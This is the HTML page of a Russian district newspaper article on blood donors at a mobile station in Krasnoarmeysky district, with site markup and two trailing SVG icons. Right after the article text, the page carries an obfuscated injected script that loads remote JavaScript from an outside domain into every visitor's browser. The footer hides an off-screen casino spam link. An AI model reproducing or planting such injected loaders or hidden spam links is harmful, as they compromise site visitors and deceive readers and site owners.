	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20877 nav-item dropdown"><a title="О газете" href="https://golos-pravda.ru/o-gazete/" class="dropdown-item">О газете</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-21092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21092 nav-item dropdown"><a title="Контакты" href="https://golos-pravda.ru/kontakty-redakcii/" class="dropdown-item">Контакты</a></li>
</ul>
</li>
</ul></div>            <a class="header__logo d-block d-md-none text-center" href="https://golos-pravda.ru">
                <img src="https://golos-pravda.ru/wp-content/themes/golos/img/logo.svg" class="" alt="">
            </a>
            <div class="header__search">
                <div class="header__search-button">
                    <span>Поиск</span>
                </div>
                <div class="header__search-input">
                    <form role="search" method="get" id="searchform" class="searchform"
                          action="https://golos-pravda.ru">
                        <label>
                            <input class="search-input" type="text" value="" name="s" id="s"
                                   placeholder="Что будем искать?">
                        </label>
                        <button type="submit" name="button" class="btn primary text-ico-standart"
                                type="submit" id="searchsubmit"><span>Поиск</span></button>
                    </form>
                </div>
            </div>
        </nav>
    </div>
</header>
<div class="wrapper" >
    <div class="waypoint"></div>
<div class="container">
      <div class="row">
            <div class="col-12 col-md-8 offset-md-1">
                  <div class="wrapper__content">
                        <div class="mediaism-infinitypost-header d-none" url="https://golos-pravda.ru/news/zdravoohranenie/97203-donory-krasnoarmejskogo-rajona-sdali-bolee-25-litrov-krovi-na-mobilnoj-stancii/"
     title="Доноры Красноармейского района сдали более 25 литров крови на мобильной станции" data-id="97203"></div>

<div class="post-97203 post type-post status-publish format-standard has-post-thumbnail hentry category-zdravoohranenie">
    <h1>Доноры Красноармейского района сдали более 25 литров крови на мобильной станции</h1><p>Жительница хутора Протоцкие за свою жизнь была донором 80 раз</p>
    <div class="post__meta mb-4 d-flex flex-column flex-md-row align-items-start align-items-md-center">
        
            <div class="post-author">
      <div class="d-flex align-items-center">
            <div class="post-author-info d-flex align-items-center">
                  <div class="post-author-photo" style="background-image:url('https://secure.gravatar.com/avatar/0177e67da8bb0d80304329ccb3732ada22d7b2f7ff1e149367a536c87914b04a?s=96&d=retro&r=g')"></div>
                  <h5>Юлия Лацынник</h5>
            </div>
            <!-- <div class="post-author-bio">
                  <q><php echo get_the_author_meta('description', $post->post_author); ?></q>
            </div> -->
      </div>
</div>

            <div class="post__cat red mb-2 mb-md-0"><ul class="post-categories">
	<li><a href="https://golos-pravda.ru/category/news/zdravoohranenie/" rel="category tag">Здравоохранение</a></li></ul></div>

        
        <span class="post-meta-item d-flex text-left" data-info="time"><img src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/img/icons/16/black-time-clock.svg"><span class="post-meta-item-value">18 апреля 2023</span></span>
        <!-- <php meta_block('view', '16/black-view.svg', '', get_the_ID()); ?> -->
    </div>
    <div class="wp-caption">
                    <img width="2560" height="1707" src="https://golos-pravda.ru/wp-content/uploads/2023/04/IMG_5716-scaled.jpg" class="attachment-full size-full wp-post-image" alt="Доноры Красноармейского района сдали более 25 литров крови на мобильной станции" decoding="async" fetchpriority="high" srcset="https://golos-pravda.ru/wp-content/uploads/2023/04/IMG_5716-scaled.jpg 2560w, https://golos-pravda.ru/wp-content/uploads/2023/04/IMG_5716-300x200.jpg 300w, https://golos-pravda.ru/wp-content/uploads/2023/04/IMG_5716-1024x683.jpg 1024w, https://golos-pravda.ru/wp-content/uploads/2023/04/IMG_5716-768x512.jpg 768w, https://golos-pravda.ru/wp-content/uploads/2023/04/IMG_5716-1536x1024.jpg 1536w, https://golos-pravda.ru/wp-content/uploads/2023/04/IMG_5716-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />                <div class="wp-caption-text">Фото &quot;Голоса правды&quot;.</div>
                        </div>

    <div class="post__content post-97203 adson ">
        
<p>25,65 литра крови 18 апреля жители Красноармейского  района сдали на мобильной станции, установленной на территории  райбольницы. Желающих было  – 62 человека, но пятеро из них не смогли стать донорами по медицинским показаниям, поэтому кровь взяли у 57.</p>



<p>Это первый &nbsp;выезд станции в 2023 году. В прошлом она приезжала к нам четыре раза. И наши доноры сдали 110,88 литра крови. Каждый из них – по 450 миллилитров.</p>



<p><strong>Владислав Тауткус</strong> и <strong>Иван Слюсарь</strong> &#8212; студенты полтавского филиала техникума «Знание» и еще пять их товарищей стали донорами впервые.</p>



<p>&#8212; Может быть, моя кровь спасет жизнь какому-то солдату, &#8212; говорит Владислав.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="683" src="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2023/04/IMG_5727-1024x683.jpg" alt="" class="wp-image-97206" srcset="https://golos-pravda.ru/wp-content/uploads/2023/04/IMG_5727-1024x683.jpg 1024w, https://golos-pravda.ru/wp-content/uploads/2023/04/IMG_5727-300x200.jpg 300w, https://golos-pravda.ru/wp-content/uploads/2023/04/IMG_5727-768x512.jpg 768w, https://golos-pravda.ru/wp-content/uploads/2023/04/IMG_5727-1536x1024.jpg 1536w, https://golos-pravda.ru/wp-content/uploads/2023/04/IMG_5727-2048x1365.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>А сестры из хутора Протоцкие <strong>Вера Шрайнер</strong> и <strong>Людмила Матвейчук</strong> сдали за свою жизнь уже не один литр. Они – почетные доноры и получают ежегодную разовую выплату 16,7 тысячи рублей. Вера Алексеевна – сдавала кровь 80 раз, а это – 36 литров.</p>



<p>&#8212; Хочется помочь людям. Моя четвертая положительная всем подходит, &#8212; ответила она на вопрос «зачем».</p>



<p>Вера Шрайнер рассказала, что лет 20 назад к ней домой приехала женщина по имени Татьяна с сумкой подарков, чтобы поблагодарить за спасенную жизнь.</p>



<p>А в марте двое жителей района получили удостоверения почетного донора. Это полтавчанка <strong>Елена Куимова</strong> и <strong>Александр Игнатовский</strong> из Старонижестеблиевской.</p>
<script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script>    </div>


    <div id="adfox_15502191546056528"></div>
    <script>
        try {
            window.Ya.adfoxCode.create({
                ownerId: 277911,
                containerId: 'adfox_15502191546056528',
                params: {
                    pp: 'i',
                    ps: 'dact',
                    p2: 'gdsj'
                }
            });
        } catch (e) {

            console.log('Работает блокировщик рекламы')
        }
    </script>
    
    <div class="post__meta-share mb-4">
        <p>Поделиться:</p>
        <script src="https://yastatic.net/share2/share.js"></script>
        <div class="ya-share2" style="zoom: 150%;" data-title="Доноры Красноармейского района сдали более 25 литров крови на мобильной станции"
             data-url="https://golos-pravda.ru/news/zdravoohranenie/97203-donory-krasnoarmejskogo-rajona-sdali-bolee-25-litrov-krovi-na-mobilnoj-stancii/"
             data-services="vkontakte,facebook,odnoklassniki,whatsapp,telegram"></div>
    </div>
    <!--  Новоси России  -->
    <!--    <script id="nr-<php echo $post->ID; ?>">-->
    <!--        (function () {-->
    <!--            var s = document.getElementById('nr-<php echo $post->ID; ?>');-->
    <!--            var sc = document.createElement('div');-->
    <!--            fetch("https://newsrussia.ru/api/widget/?puk=0b5fc954-1887-45a4-b72d-ebfc37e40256&posts=3")-->
    <!--                .then(response => response.json())-->
    <!--                .then(function (result) {-->
    <!--                    sc.innerHTML = result.html-->
    <!--                    s.after(sc)-->
    <!--                })-->
    <!--                .catch(error => console.log('error load nr', error));-->
    <!---->
    <!--        }())-->
    <!--    </script>-->
    <!--    script id="nr-<php //the_ID(); ?>">-->
    <!--        (function () {-->
    <!--            console.log("Инициализация НР");-->
    <!--            var nrs = document.getElementById('nr-<php //the_ID(); ?>');-->
    <!---->
    <!--            fetch("https://newsrussia.ru/api/widget/?puk=0b5fc954-1887-45a4-b72d-ebfc37e40256&posts=3")-->
    <!--                .then(response => response.json())-->
    <!--                .then(function (result) {-->
    <!--                    var nrb = document.createElement('div')-->
    <!--                    nrb.innerHTML = result.html-->
    <!--                    nrs.after(nrb)-->
    <!--                    var nrBlock = nrs.nextElementSibling.firstChild-->
    <!--                    var nrContainer = nrBlock.getElementsByClassName('nr-container').item(0)-->
    <!--                    console.log(nrBlock)-->
    <!---->
    <!--                    var buttonRight = nrBlock.getElementsByClassName("nr-arrow-right").item(0);-->
    <!--                    var buttonLeft = nrBlock.getElementsByClassName("nr-arrow-left").item(0);-->
    <!---->
    <!--                    nrBlock.onmousemove = function (o) {-->
    <!--                        console.log("mouse in home");-->
    <!--                        o.clientX < nrBlock.clientWidth / 2 ? nrContainer.scrollLeft > 0 && (buttonLeft.style.display = "flex") : buttonRight.style.display = "flex"-->
    <!--                    };-->
    <!--                    nrBlock.onmouseleave = function () {-->
    <!--                        console.log("mouse leave");-->
    <!--                        buttonRight.style.display = "none";-->
    <!--                        buttonLeft.style.display = "none"-->
    <!--                    };-->
    <!---->
    <!--                    buttonRight.onclick = function () {-->
    <!--                        console.log("scroll right");-->
    <!--                        nrContainer.scroll({-->
    <!--                            left: nrContainer.scrollLeft + 320,-->
    <!--                            top: 0,-->
    <!--                            behavior: "smooth"-->
    <!--                        })-->
    <!--                    };-->
    <!--                    buttonLeft.onclick = function () {-->
    <!--                        console.log("scroll left");-->
    <!--                        nrContainer.scroll({-->
    <!--                            left: nrContainer.scrollLeft - 240,-->
    <!--                            top: 0,-->
    <!--                            behavior: "smooth"-->
    <!--                        })-->
    <!--                    };-->
    <!--                })-->
    <!--                .catch(error => console.log('error load nr', error));-->
    <!--            console.log("init nr scripts");-->
    <!--        }())-->
    <!--    /script>-->

    <script type="application/ld+json">
        {
        "@context" : "http://schema.org",
        "@type" : "NewsArticle",
        "mainEntityOfPage": {
              "@type": "WebPage",
              "@id": "https://golos-pravda.ru/news/zdravoohranenie/97203-donory-krasnoarmejskogo-rajona-sdali-bolee-25-litrov-krovi-na-mobilnoj-stancii/"
      },
      "headline" : "Доноры Красноармейского района сдали более 25 литров крови на мобильной станции",
      "author" : {
            "@type" : "Person",
            "name" : "Юлия Лацынник"
      },
      "publisher": {
            "@type": "Organization",
            "name": "Голос Правды",
            "logo": {
                  "@type": "ImageObject",
                  "url": "https://golos-pravda.ru/wp-content/themes/golos/img/logo.png"
            }
      },
      "datePublished" : "2023-04-18 17:17",
      "dateModified" : "2023-04-18 17:17",
      "image" : "https://golos-pravda.ru/wp-content/uploads/2023/04/IMG_5716-scaled.jpg",
      "articleBody" : "25,65 литра крови 18 апреля жители Красноармейского  района сдали на мобильной станции, установленной на территории  райбольницы. Желающих было  – 62 человека, но пятеро из них не смогли стать донорами по медицинским показаниям, поэтому кровь взяли у 57.



Это первый &nbsp;выезд станции в 2023 году. В прошлом она приезжала к нам четыре раза. И наши доноры сдали 110,88 литра крови. Каждый из них – по 450 миллилитров.



Владислав Тауткус и Иван Слюсарь - студенты полтавского филиала техникума «Знание» и еще пять их товарищей стали донорами впервые.



- Может быть, моя кровь спасет жизнь какому-то солдату, - говорит Владислав.







А сестры из хутора Протоцкие Вера Шрайнер и Людмила Матвейчук сдали за свою жизнь уже не один литр. Они – почетные доноры и получают ежегодную разовую выплату 16,7 тысячи рублей. Вера Алексеевна – сдавала кровь 80 раз, а это – 36 литров.



- Хочется помочь людям. Моя четвертая положительная всем подходит, - ответила она на вопрос «зачем».



Вера Шрайнер рассказала, что лет 20 назад к ней домой приехала женщина по имени Татьяна с сумкой подарков, чтобы поблагодарить за спасенную жизнь.



А в марте двое жителей района получили удостоверения почетного донора. Это полтавчанка Елена Куимова и Александр Игнатовский из Старонижестеблиевской.",
      "url" : "https://golos-pravda.ru/news/zdravoohranenie/97203-donory-krasnoarmejskogo-rajona-sdali-bolee-25-litrov-krovi-na-mobilnoj-stancii/"
      }


    </script>

    <div class="ad__block">
        <div id="adfox_15448010624375934"></div>
        <script>
            try {
                window.Ya.adfoxCode.create({
                    ownerId: 277911,
                    containerId: 'adfox_15448010624375934',
                    params: {
                        pp: 'g',
                        ps: 'dact',
                        p2: 'gfaa'
                    }
                });
            } catch (e) {

                console.log('Работает блокировщик рекламы')
            }
        </script>
    </div>
</div>

<div class="mediaism-infinite-scroll"></div>
                  </div>
            </div>
            <div class="d-none d-md-flex flex-column col-12 col-md-3">
                    <a href="http://vstanice.ru/" target="_blank" class="banners__item mb-4">
      <img src="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2022/11/Frame-37-1.png" alt="Встанице">
  </a>
                  <div class="d-flex flex-column">
<!--moshikov.co-->
<!--Расположение: РСЯ и Сети-->
<div id="adfox_156051576365173047" class="mb-4"></div>
<script>
    window.Ya.adfoxCode.create({
        ownerId: 277911,
        containerId: 'adfox_156051576365173047',
        params: {
            pp: 'swl',
            ps: 'dact',
            p2: 'gdsh'
        }
    });
</script>
<!--Тип баннера: Сайт – Сайдбар-->
<div id="adfox_156051641643399478"></div>
<script>
    window.Ya.adfoxCode.create({
        ownerId: 277911,
        containerId: 'adfox_156051641643399478',
        params: {
            p1: 'cfeku',
            p2: 'gdsh',
            pfc: 'ciwfo',
            pfb: 'grkqp'
        }
    });
</script>
</div>
                  <!--AdFox START-->
                  <!--moshikov.co-->
                  <!--Площадка: Голос Правды / Сайт – Материал / Сайдбар – Справа – Департамент-->
                  <!--Категория: <не задана>-->
                  <!--Тип баннера: Сайт – Сайдбар-->
                  <div id="adfox_156509790580196323"></div>
                  <script>
                  window.Ya.adfoxCode.create({
                        ownerId: 277911,
                        containerId: 'adfox_156509790580196323',
                        params: {
                              p1: 'cgirm',
                              p2: 'gdsh'
                        }
                  });
                  </script>
            </div>
      </div>

      <script type="text/javascript">
		  $(document).ready(function() {
        var index = 0;
        $(window).scroll(function() {
            var footerPos = $('footer').last().position().top;
            var pos = $(window).scrollTop();
    
              // Load next article
            if (pos+(screen.height*2) > footerPos) {
              // console.log("Есть событие")
              if ($(".mediaism-infinite-scroll").first().hasClass('working')) {
                return false;
              } else {
                $(".mediaism-infinite-scroll").first().addClass('working');
              }

					var mediaismNextPostId = $(".mediaism-infinite-scroll").first().text();
					    
					var data = {
            'action': 'mediaism_is',
            'posts': ["108495","107801","107368","107349","107331","107186","106909","106902","106868","106628","105972","105771","105666","105396","105202","105199","105105","105093","105038","102617","102198","102050","101904","101428","101248","101213","101111","101007","100816","100637","100535","99716","99551","99528","99518","99099","98880","98811","98443","97784","97553","97332","97324","96990","96985","96581","96037","95947","95768"],
            'index': index
          };
          console.log(data);
    
		    // since 2.8 ajaxurl is always defined in the admin header and points to admin-ajax.php
		    
					$.ajax({
						url: 'https://golos-pravda.ru/wp-admin/admin-ajax.php',
						data: data,
            type: 'POST',
            beforeSend: function(){
              $(".mediaism-infinite-scroll").first().text('Загрузка..');
            },
						success: function(response){
              // console.log(response);
              $(".mediaism-infinite-scroll").first().replaceWith(response);
                index++
            },
            error: function(){
              console.log('Ошибка обновления')
            },
          }, 'html');
        }
    
			// Update new URL
				var currUrl = $(".mediaism-infinitypost-header").first().attr("url");
				var currTitle = $(".mediaism-infinitypost-header").first().attr("title");
    
				if ($(".mediaism-infinitypost-header").length > 1 && history.pushState) {

					for (var i=0; i<$(".mediaism-infinitypost-header").length; i++) {

						if (pos+(screen.height/2) >= $(".mediaism-infinitypost-header").eq(i).next().position().top) {
							currUrl = $(".mediaism-infinitypost-header").eq(i).attr("url");
							currId = $(".mediaism-infinitypost-header").eq(i).attr("data-id");
							currTitle = $(".mediaism-infinitypost-header").eq(i).attr("title");
						}

					}

				}

				if (location.href != currUrl) {

            history.pushState({}, currTitle, currUrl);
            arrangeBlocks(277911, 'ciyhv', 'gdsj', 'div.post__content.post-'+currId, currId, false);
					  ym(45213033, 'hit', currUrl);
				
				}
      });
    });
        </script>

      </div>
<div class="container">
<div class="banners d-flex align-items-center justify-content-between">
  <!-- <a href="http://vkondratev.ru/" target="_blank" class="banners__item mb-4">
    <img src="<php echo get_stylesheet_directory_uri(); ?>/img/banners/guber.png" alt="">
  </a> -->
  <a href="https://admkrai.krasnodar.ru/" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/krd-admitistration.png" alt="">
  </a>
  <a href="http://s-kub.ru/" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/s-kub.png" alt="">
  </a>
  <a href="https://dip.krasnodar.ru/?from=golospravda_moshikov" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/depsmi.jpeg" alt="">
  </a>
</div>
</div>

<div style="position:absolute;left:-11976px;width:1000px;"><a href="https://matchingapp-online.com/">Бонусы онлайн казино</a> - узнайте больше про фриспины, приветственные бонусы и акции на сайте нашего партнёра!</div><footer>
  <div class="container">
    <div class="content">
      <div class="footer__top d-flex justify-content-between">
        <div class="d-flex flex-column" style="flex-grow: 2; flex-shrink: 0;">
          <strong>Рубрики</strong>
          <ul id="menu-gazeta" class=""><li id="menu-item-21000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21000"><a href="https://golos-pravda.ru/o-gazete/">О газете</a></li>
<li id="menu-item-38331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38331"><a href="https://golos-pravda.ru/interaktivnyj-arhiv/">Электронный архив</a></li>
<li id="menu-item-20998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20998"><a href="https://golos-pravda.ru/podpiska-na-gazetu/">Подписка</a></li>
<li id="menu-item-57217" class="menu-item menu-item-type-taxonomy menu-item-object-documents menu-item-57217"><a href="https://golos-pravda.ru/documents/oficialno/">Официальные опубликования</a></li>
<li id="menu-item-31333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31333"><a href="https://golos-pravda.ru/reklama/">Реклама</a></li>
<li id="menu-item-31334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31334"><a href="https://golos-pravda.ru/tipografskie-uslugi/">Типографские услуги</a></li>
<li id="menu-item-125060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125060"><a href="https://golos-pravda.ru/ispolzovanie-sajtom-fajlov-cookie/">Использование cookie</a></li>
<li id="menu-item-125061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125061"><a href="https://golos-pravda.ru/politika-obrabotki-personalnyh-dannyh/">Политика персональных данных</a></li>
</ul>        </div>
        <div class="d-flex flex-column" style="flex-grow: 2">
          <strong>Связаться  с редакцией</strong>
          <p>353800, Краснодарский край, Красноармейский район, ст. Полтавская, ул. Коммунистическая, 240 </p>
          <p>8 (86165) 3-25-83</p>
          <a href="mailto:golos_pravda@mail.ru">golos_pravda@mail.ru</a>
        </div>
        <div class="d-flex flex-column" style="flex-grow: 2; flex-shrink: 2;">
          <strong>Формальности</strong>
          <p class="mb-20">Сетевое издание сайт общественно-политической газеты Красноармейского района «Голос правды» зарегистрировано Роскомнадзором, свидетельство ЭЛ № ФС 77-58777 от 28.07.2014</p>
          <p><b>Главный редактор: </b>Горбань Диана Александровна</p>
          <p><b>Учредитель: </b> ООО "Редакция газеты "Голос Правды"</p>
          <a href="https://golos-pravda.ru/normativnye-dokumenty/" class="next">Нормативные документы</a>
        </div>
      </div>
      <div class="footer__bottom d-flex justify-content-between">
        <p>© ООО "Голос Правды", 2018–2026. Все права защищены. На информационном ресурсе применяются рекомендательные технологии.</p>
        <div class="footer__bottom-rate"><span>12+</span></div>
        <!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=45213033&amp;from=informer"
   target="_blank" rel="nofollow"><img
            src="https://informer.yandex.ru/informer/45213033/3_1_333333FF_333333FF_1_pageviews"
            style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика"
            title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)"
            class="ym-advanced-informer" data-cid="45213033" data-lang="ru"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (m, e, t, r, i, k, a) {
        m[i] = m[i] || function () {
            (m[i].a = m[i].a || []).push(arguments)
        };
        m[i].l = 1 * new Date();
        k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
    })
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(45213033, "init", {
        clickmap: true,
        trackLinks: true,
        accurateTrackBounce: true,
        webvisor: true
    });
</script>
<noscript>
    <div><img src="https://mc.yandex.ru/watch/45213033" style="position:absolute; left:-9999px;" alt=""/></div>
</noscript>
<!-- /Yandex.Metrika counter -->

<!--LiveInternet counter-->
<script>
    new Image().src = "https://counter.yadro.ru/hit?r" +
        escape(document.referrer) + ((typeof (screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
        ";h" + escape(document.title.substring(0, 150)) +
        ";" + Math.random();</script><!--/LiveInternet-->
<!--LiveInternet logo--><a href="https://www.liveinternet.ru/click"
                           target="_blank"><img src="https://counter.yadro.ru/logo?44.1"
                                                title="LiveInternet"
                                                alt="" style="border:0" width="31" height="31"/></a><!--/LiveInternet-->        <div class="footer__bottom-social d-flex">
          <a target="_blank" href="https://ok.ru/golospravda" class="footer__bottom-social-item"><img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/ok.svg" alt=""></a>
          <a target="_blank" href="https://vk.com/golospravda" class="footer__bottom-social-item"><img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/vk.svg" alt=""></a>
        </div>
        <p>Разработка и поддержка — <a href="https://moshikov.co/mediaism/?golos" target="_blank">Moshikov&Co. - mediaism.</a></p>
      </div>
    </div>
  </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/golos\/*","\/wp-content\/themes\/mediaism\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<!-- Баннер cookie -->
<div id="cookieBanner" class="text-center">
    <p class="d-inline-block mb-0 small">
        Пользуясь нашим сайтом, вы соглашаетесь с <a href="https://golos-pravda.ru/politika-obrabotki-personalnyh-dannyh/">политикой обработки персональных данных</a> и <a href="https://golos-pravda.ru/ispolzovanie-sajtom-fajlov-cookie/">использованием файлов cookie</a>.
    </p>
    <button id="acceptCookies" class="btn btn-primary btn-sm">Я согласен</button>
</div>
<style>
    #cookieBanner {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        background: rgba(255, 255, 255, 1);
        color: white;
        padding: 10px;
        display: none;
        z-index: 1050;
        border-top: 2px solid #E32249;
        align-items: center;
        justify-content: center;

    }
    #cookieBanner p {
        text-align: center;
        color: #1e1e1e;
        font-size: 12px;
    }
    #cookieBanner a {
        color: #E32249;
    }
    #cookieBanner button {
        margin-left: 15px;
        margin-bottom: 0px;
        padding: 5px 10px;
        background: #E32249;
        color: #fff;
    }
    @media (max-width: 1250px) {
        #cookieBanner {
            flex-direction: column;
        }
    }
</style>
<script>
    // Функция для установки куки
    function setCookie(name, value, days) {
        let date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        document.cookie = name + "=" + value + ";expires=" + date.toUTCString() + ";path=/";
    }

    // Функция для получения значения куки
    function getCookie(name) {
        let decodedCookie = decodeURIComponent(document.cookie);
        let cookies = decodedCookie.split(';');
        for (let i = 0; i < cookies.length; i++) {
            let cookie = cookies[i].trim();
            if (cookie.indexOf(name + "=") == 0) {
                return cookie.substring(name.length + 1);
            }
        }
        return "";
    }

    // Проверка наличия куки agreement, если нет — показываем баннер
    window.onload = function() {
        if (!getCookie("agreement")) {
            document.getElementById('cookieBanner').style.display = 'flex';
        }
    };

    // Установка куки при нажатии кнопки
    document.getElementById('acceptCookies').addEventListener('click', function() {
        setCookie("agreement", "accepted", 120);
        document.getElementById('cookieBanner').style.display = 'none';
    });
</script></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/tg.svg
body_size: 266
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>telegram</title><g fill="#0088cc"><path d="M15.968,1.684a.338.338,0,0,0-.232-.253,1.192,1.192,0,0,0-.63.045S1.087,6.514.286,7.072c-.172.121-.23.19-.259.272-.138.4.293.573.293.573L3.933,9.094a.388.388,0,0,0,.183-.011c.822-.519,8.27-5.222,8.7-5.38.068-.02.118,0,.1.049-.172.6-6.606,6.319-6.641,6.354a.138.138,0,0,0-.049.118l-.337,3.528s-.142,1.1.956,0c.779-.779,1.527-1.425,1.9-1.738,1.242.858,2.579,1.806,3.156,2.3a1,1,0,0,0,.732.283.825.825,0,0,0,.7-.622S15.894,3.7,15.979,2.317C15.987,2.182,16,2.1,16,2A1.177,1.177,0,0,0,15.968,1.684Z" fill="#0088cc"></path></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/ok-co.svg
body_size: 369
content:
<svg width="13" height="18" viewBox="0 0 13 18" xmlns="http://www.w3.org/2000/svg"><title>odnoklassniki</title><path d="M11.914 9.666c-.26-.513-.994-.945-1.97-.216C8.618 10.476 6.5 10.476 6.5 10.476s-2.117 0-3.445-1.026c-.975-.73-1.71-.297-1.97.216-.463.9.057 1.34 1.236 2.07 1.014.63 2.397.864 3.29.954l-.744.72c-1.06 1.017-2.08 1.998-2.777 2.682-.42.414-.42 1.07 0 1.458l.13.144c.417.405 1.104.405 1.522 0L6.5 15.012c1.068 1.017 2.08 1.998 2.786 2.682.418.405 1.095.405 1.523 0l.12-.144c.426-.387.426-1.044 0-1.458L8.16 13.41l-.733-.73c.88-.08 2.246-.323 3.25-.944 1.178-.73 1.698-1.17 1.234-2.07zM6.5 2.313c1.28 0 2.32 1.008 2.32 2.24 0 1.243-1.04 2.242-2.32 2.242-1.28 0-2.32-1-2.32-2.24 0-1.234 1.04-2.242 2.32-2.242zm0 6.795c2.6 0 4.7-2.034 4.7-4.554C11.2 2.044 9.1 0 6.5 0S1.8 2.043 1.8 4.554c0 2.52 2.1 4.554 4.7 4.554z" fill-rule="nonzero" fill="#ED812B"/></svg>